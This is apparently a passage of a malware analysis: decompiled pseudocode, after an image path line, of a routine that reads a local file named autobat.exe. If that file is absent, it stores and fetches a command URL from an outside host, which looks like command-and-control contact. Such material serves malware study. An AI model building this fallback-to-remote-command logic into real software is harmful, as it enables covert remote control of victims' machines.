 NumberOfBytesRead = 0;
v6 = 0;
memset(v7, 0, sizeof(v7));
v8 = 0;
v9 = 0;
v5 = 0;
hFile = CreateFileA(aCAutobatExe_0, 0x80000000, 1u, 0, 3u, 0x80u, 0);
if ( hFile == (HANDLE)-1 )
return StoreCommandUrl(aHttpWwwPractic) && FetchCommandUrl(lpBuffer, bufferSize);
if ( ReadFile(hFile, lpBuffer, bufferSize - 1, &NumberOfBytesRead, 0) )
{
if ( NumberOfBytesRead && NumberOfBytesRead <= 0x1FF )
{
*(&v6 + NumberOfBytesRead) = 0;
v5 = 1;
}
CloseHandle(hFile);
result = v5;
}
else
{
CloseHandle(hFile);
result = 0;
}
return result;
}